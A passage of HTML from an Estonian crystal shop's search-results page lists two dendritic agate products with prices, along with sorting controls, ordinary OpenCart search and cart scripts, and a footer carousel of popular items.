                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=perekonna+purunemine">Nimi (Z - A)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=perekonna+purunemine">Hind (odav &gt; kallis)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=perekonna+purunemine">Hind (kallis &gt; odav)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=perekonna+purunemine">Mudel (A - Z)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=perekonna+purunemine">Mudel (Z - A)</option>
                                                                                          </select>
                      </div>
                      <div class="input-group input-group-sm per-page">
                          <label class="input-group-addon" for="input-limit">Näita korraga:</label>
                          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                                                                      <option value="https://latene.ee/index.php?route=product/search&amp;tag=perekonna+purunemine&amp;limit=12" selected="selected">12</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;tag=perekonna+purunemine&amp;limit=25">25</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;tag=perekonna+purunemine&amp;limit=50">50</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;tag=perekonna+purunemine&amp;limit=75">75</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;tag=perekonna+purunemine&amp;limit=100">100</option>
                                                                                          </select>
                      </div>
                  </div>
              </div>
                  <div class="main-products product-grid">
                        <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('3550')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/kristallchipsid/dendriitahhaat-chips-ca-60g.html;tag;perekonna+purunemine" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/dendriitahhaat_chips_2022-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/dendriitahhaat_chips_2022-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/dendriitahhaat_chips_2022-500x500.jpg 2x"  width="250" height="250" alt="DENDRIITAHHAAT chips " title="DENDRIITAHHAAT chips " class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/kristallchipsid/dendriitahhaat-chips-ca-60g.html;tag;perekonna+purunemine">DENDRIITAHHAAT chips </a></div>
        
        <div class="description">DENDRIITAHHAAT&nbsp;on väga tugev&nbsp;soovide täitja&nbsp;ja&nbsp;küllusekristall. Dendriitahhaat toob õnne kõigile, kes tegelevad&nbsp;taimedega&nbsp;ja&nbsp;põllumajandusega&nbsp;üleüldiselt.Dendriitahhaat on rahaõnne
            kristall ja seda on kasulik hoida rahakoti vahel. Kui
           ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">3.90€</span>
                          </div>
                          <span class="price-tax">Maksudeta:3.15€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="3550"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('3550', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('3550')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('3550')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('3550', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="3550" data-product_url="https://latene.ee/kristallid/kristallchipsid/dendriitahhaat-chips-ca-60g.html;tag;perekonna+purunemine"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('1287')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kullusekristallid/dendriitahhaat-poleeritud.html;tag;perekonna+purunemine" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/dendriitahhaat_poleeritud-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/dendriitahhaat_poleeritud-250x250.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/dendriitahhaat_poleeritud-500x500.jpg 2x"  width="250" height="250" alt="DENDRIITAHHAAT poleeritud " title="DENDRIITAHHAAT poleeritud " class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-270 product-label-default"><b>Taas müügis</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Enim müüdud</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kullusekristallid/dendriitahhaat-poleeritud.html;tag;perekonna+purunemine">DENDRIITAHHAAT poleeritud </a></div>
        
        <div class="description">DENDRIITAHHAAT&nbsp;on väga tugev&nbsp;soovide täitja&nbsp;ja&nbsp;küllusekristall. Dendriitahhaat toob õnne kõigile, kes tegelevad&nbsp;taimedega&nbsp;ja&nbsp;põllumajandusega&nbsp;üleüldiselt.Dendriitahhaat on&nbsp;rahaõnne&nbsp;kristall ja seda on kasulik hoida rahakoti vahel. Kui sularaha ei kas..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">3.30€</span>
                          </div>
                          <span class="price-tax">Maksudeta:2.66€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1287"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('1287', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1287')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1287')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1287', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1287" data-product_url="https://latene.ee/kullusekristallid/dendriitahhaat-poleeritud.html;tag;perekonna+purunemine"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
        <div class="row pagination-results">
          <div class="col-sm-6 text-left"></div>
          <div class="col-sm-6 text-right">Tooted 1 kuni 2, kokku 2 tootest (1 lehekülge)</div>
        </div>
            </div>
      </div>
    </div>
</div>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-39 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#side_products-696d604bcb21c-tab-1" data-toggle="tab">Enim vaadatud</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="side_products-696d604bcb21c-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/tene_endast_1-140x140w.jpg 2x"  width="70" height="70" alt="Hoia Tene artiklid elus" title="Hoia Tene artiklid elus" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('11697')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html">Hoia Tene artiklid elus</a></div>

                  <div class="price">
                          <span class="price-normal">5.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:4.03€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('11697', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('11697')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('11697')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-140x140w.jpg 2x"  width="70" height="70" alt="KRÜSOPRAAS poleeritud" title="KRÜSOPRAAS poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('294')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html">KRÜSOPRAAS poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">8.70€</span>
                      </div>
                      <div class="price-tax">Maksudeta:7.02€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('294', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('294')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('294')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-140x140.jpg 2x"  width="70" height="70" alt="AKVAMARIIN poleeritud" title="AKVAMARIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('291')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html">AKVAMARIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">10.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.55€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('291', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('291')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('291')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-140x140.jpg 2x"  width="70" height="70" alt="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" title="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13639')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html">LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">89.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:72.50€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13639', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13639')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13639')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-140x140.jpg 2x"  width="70" height="70" alt="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" title="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13460')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html">&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat</a></div>

                  <div class="price">
                          <span class="price-new">9.79€</span> <span class="price-old">19.58€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.98€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13460', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13460')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13460')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-140x140.JPG 2x"  width="70" height="70" alt="AKVAMARIIN ja MUSKOVIIT geood" title="AKVAMARIIN ja MUSKOVIIT geood" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('6690')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html">AKVAMARIIN ja MUSKOVIIT geood</a></div>

                  <div class="price">
                          <span class="price-normal">1 299.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1 047.58€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('6690', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('6690')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('6690')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-140x140.jpg 2x"  width="70" height="70" alt="MUST TURMALIIN poleeritud" title="MUST TURMALIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('221')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html">MUST TURMALIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">4.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:3.71€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
